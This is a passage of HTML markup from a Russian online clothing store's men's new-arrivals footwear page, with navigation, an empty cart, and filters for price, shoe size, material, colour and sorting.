    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link '>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link header__link_active'>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">


<div class="loading hide">
    <div class="loading__bar "></div>
</div>
<div class="tally">
    <!-- <div class="leading" style="background-image:url(/local/templates/cetera_common/i/bbb.jpg);"><div class="leading__title">СКИДКИ ДО 50% НА ВСЁ</div></div> -->
    
    

        <div class="tally__mt-1"></div>

    <div class="tally__grid tally__grid_back">
        <div class="tally__side tally__side_back">

                <a href="/men/novelties/muzhchiny/" title="Вернуться" class="tally__back">
        <img src="/local/templates/cetera_common/images/arr22.svg" alt="Назад">
    </a>        </div>
        <div>
            <div style="display: flex;">
                
<div class="tally__grid ">

        <h1 class="h1 h1_tally h1_tally-catalog">Обувь для мужчин - новинки</h1>
</div>

                <span class="tally__num tally__num_lifted"> 3 </span>
            </div>
            
    <ul class="bread mobile_bread section_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/">
                        <span>Мужчинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/novelties/muzhchiny/">
                        <span>Новинки</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Обувь</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Мужчинам",
        "item": "https://marc-o-polo.ru/men/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Новинки",
        "item": "https://marc-o-polo.ru/men/novelties/muzhchiny/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Обувь",
        "item": "https://marc-o-polo.ru/men/novelties/obuv-1/"
      }      ]
    }
    </script>
        </div>
    </div>


    <div class="tally__grid" id="stickySideContainer">
        <div class="tally__side" id="stickySide">
            <div class="same-wrapper">
        <div class="same">

            <a href='/men/novelties/odezhda-1/' class='same__title same__title_first ' title=''>Одежда</a><a href='/men/novelties/verkhnyaya-odezhda-1/' class='same__link ' title=''>Верхняя одежда</a><a href='/men/novelties/trikotazh-1/' class='same__link ' title=''>Трикотаж</a><a href='/men/novelties/rubashki-1/' class='same__link ' title=''>Рубашки</a><a href='/men/novelties/bryuki-1/' class='same__link ' title=''>Брюки</a><a href='/men/novelties/polo-1/' class='same__link ' title=''>Поло</a><a href='/men/novelties/dzhinsy-1/' class='same__link ' title=''>Джинсы</a><a href='/men/novelties/tolstovki-1/' class='same__link ' title=''>Толстовки</a>
        </div>
            <div class="same">

            <span class="same__title same__title_first same__title_active">Обувь</span><a href='/men/novelties/krossovki-1/' class='same__link ' title=''>Кроссовки</a>
        </div>
            <div class="same">

            <a href='/men/novelties/sumki-1/' class='same__title same__title_first ' title=''>Сумки</a><a href='/men/novelties/sumki-cherez-plecho_1/' class='same__link ' title=''>Сумки через плечо</a>
        </div>
            <div class="same">

            <a href='/men/novelties/aksessuary/' class='same__title same__title_first ' title=''>Аксессуары</a><a href='/men/novelties/remni-1/' class='same__link ' title=''>Ремни</a>
        </div>
            <div class="same">

            <a href='/men/catalog/podborki_1/' class='same__title same__title_first ' title='Подборки'>Подборки</a><a href='/men/velvet/muzhchiny/' class='same__link ' title='Вельвет'>Вельвет</a><a href='/men/winter-knitwear/muzhchiny/' class='same__link ' title='Зимний трикотаж'>Зимний трикотаж</a><a href='/men/season-looks/muzhchiny/' class='same__link ' title='Образы сезона'>Образы сезона</a><a href='/men/check-pattern/muzhchiny/' class='same__link ' title='Тренд на клетку'>Тренд на клетку</a>
        </div>
    
<div class="same">
    
</div>

</div>

        </div>

        <div class="tally__main">


            
<form name="_form" action="/men/novelties/obuv-1/">
        
            <div class="way way_hide" data-num="0">
            <div class="way__title" data-text="Цена">Цена</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                                                                            <input
                                        type="text"
                                        name="arFilter-1967-MIN"
                                        id="arFilter-1967-MIN"
                                        value="16990"
                                        class="price-min-input-sort"
                                    >
                                    <input
                                        type="text"
                                        name="arFilter-1967-MAX"
                                        id="arFilter-1967-MAX"
                                        value="20990"
                                        class="price-max-input-sort"
                                    >
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="1">
            <div class="way__title" data-text="Размер обуви">Размер обуви</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                                                <div class="system system_one">
                                                <div class="day day_fond">
                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-3693793700" id="arFilter-2884-3693793700lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-3693793700lite">
                                        <span class="day__title">40</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-2871910706" id="arFilter-2884-2871910706lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-2871910706lite">
                                        <span class="day__title">41</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-841265288" id="arFilter-2884-841265288lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-841265288lite">
                                        <span class="day__title">42</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-1159954462" id="arFilter-2884-1159954462lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-1159954462lite">
                                        <span class="day__title">43</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-3678868925" id="arFilter-2884-3678868925lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-3678868925lite">
                                        <span class="day__title">44</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-2889884971" id="arFilter-2884-2889884971lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-2889884971lite">
                                        <span class="day__title">45</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2884-894006417" id="arFilter-2884-894006417lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2884-894006417lite">
                                        <span class="day__title">46</span>
                                        <span class="day__text"></span>
                                    </label>
                                </div>

                                                    </div>
                    </div>

                            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="4">
            <div class="way__title" data-text="Материал">Материал</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                            <div class="system system_one">
                    <div class="system__flex">
                                                                                <div class="choise choise_dib">
                                <input class="choise__input" type="checkbox" name="arFilter-2782-1798382575" id="arFilter-2782-1798382575lite" value="Y"  >
                                <label  data-role="label_arFilter-2782-1798382575lite" class="choise__label" for="arFilter-2782-1798382575lite" onclick="smartFilter.keyup(BX('arFilter-2782-1798382575lite//'), 'choise__input')">Натуральная кожа</label>
                            </div>
                                                                        </div>
                </div>
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="5">
            <div class="way__title" data-text="Цвет">Цвет</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
            
                <div class="system system_one system_color">
                    <div class="system__flex">
                                                        <div data-role="label_arFilter-2432-409705708lite" onclick="smartFilter.keyup(BX('arFilter-2432-409705708lite'), 'color__input');" title="Бежевый" class="   tint tint_right  " style="background-image:url('/upload/uf/ae6/rnsiz65kf0ucim25shmc3obk9m4ovju4.jpg');">

                                    <input class="color__input lite" style="display: none" type="checkbox" name="arFilter-2432-409705708" id="arFilter-2432-409705708lite" value="Y"   />
                                </div>

                                                        <div data-role="label_arFilter-2432-1158880431lite" onclick="smartFilter.keyup(BX('arFilter-2432-1158880431lite'), 'color__input');" title="Белый" class="   tint tint_right  " style="background-image:url('/upload/uf/fc2/o2wmrfggs5ymsv326dzpwxt555fq8h7o.jpg');">

                                    <input class="color__input lite" style="display: none" type="checkbox" name="arFilter-2432-1158880431" id="arFilter-2432-1158880431lite" value="Y"   />
                                </div>

                                                        <div data-role="label_arFilter-2432-2521709779lite" onclick="smartFilter.keyup(BX('arFilter-2432-2521709779lite'), 'color__input');" title="Черный" class="   tint tint_right  " style="background-image:url('/upload/uf/9b1/z1f7zz76z40hq2lqfjftr1jcwupop177.jpg');">

                                    <input class="color__input lite" style="display: none" type="checkbox" name="arFilter-2432-2521709779" id="arFilter-2432-2521709779lite" value="Y"   />
                                </div>

                                            </div>
                </div>
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
        <div class="way way_hide" data-num="sort">
        <div class="way__title" data-text="Сортировка">Сортировка</div>
        <div class="way__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
        <div class="system system_one system_sort hide">
            
         <div class="wire wire_sort">
            <input  value="/men/novelties/obuv-1/?sort[popular]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="POPULAR_d">
            <label class="wire__label wire__label_mini" for="POPULAR_d"></label>
                <div class="wire__main wire__main_left">По популярности </div>
            </div>

                   <div class="wire wire_sort">
            <input  value="/men/novelties/obuv-1/?sort[new]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="NEW_d">
            <label class="wire__label wire__label_mini" for="NEW_d"></label>
                <div class="wire__main wire__main_left">Сначала новые</div>
            </div>


            
<!--
                <li><button id="-"  value="" type="button"
                class=" sort-item jeans__button jens__button-defaul">Сначала новые</button></li>
                <li><button id="-"  value="" type="button"
                class=" sort-item jeans__button jens__button-defaul">Сначала старые</button></li> -->
                     <div class="wire wire_sort">
            <input  value="/men/novelties/obuv-1/?sort[rating]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="RATING_d">
            <label class="wire__label wire__label_mini" for="RATING_d"></label>
                <div class="wire__main wire__main_left">По количеству отзывов </div>
            </div>

                 <div class="wire wire_sort">
            <input  value="/men/novelties/obuv-1/?sort[sale]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="SALE_d">
            <label class="wire__label wire__label_mini" for="SALE_d"></label>
                <div class="wire__main wire__main_left">По размеру скидки </div>
            </div>

        
        <div class="wire wire_sort">
            <input  value="/men/novelties/obuv-1/?sort[price]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="MIN_PRICE_d">
            <label class="wire__label wire__label_mini" for="MIN_PRICE_d"></label>
                <div class="wire__main wire__main_left">Цена (по убыванию)</div>
            </div>

            <!-- <div class="wire wire_sort">
            <input  checked="checked"  value="<//?= $arSort['ASC_ORDER_DIRECTION'] ?>" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="ff">
            <label class="wire__label wire__label_mini" for="ff"></label>
                <div class="wire__main wire__main_left"> (по возрастанию)</div>
            </div> -->

            <div class="wire wire_sort ">
